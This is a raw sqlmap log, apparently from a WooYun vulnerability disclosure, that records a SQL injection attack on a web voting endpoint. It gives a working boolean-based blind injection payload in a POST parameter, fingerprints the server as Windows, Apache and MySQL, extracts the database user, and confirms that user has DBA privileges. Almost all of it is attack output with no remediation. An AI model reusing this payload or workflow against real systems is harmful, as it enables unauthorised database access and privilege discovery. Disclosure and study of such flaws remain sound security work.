 custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[18:10:37] [INFO] resuming back-end DBMS 'mysql'
[18:10:37] [INFO] testing connection to the target URL
[18:10:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: optArr[]=65&token=123') AND 9505=9505 AND ('Ljgp'='Ljgp&wecha_id=&vote_id=34
---
[18:10:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5
[18:10:37] [INFO] fetching current user
[18:10:38] [INFO] retrieving the length of query output
[18:10:38] [INFO] resumed: 8
[18:10:38] [INFO] resumed: testdb@%
current user:    'testdb@%'
[18:10:38] [INFO] testing if current user is DBA
[18:10:38] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org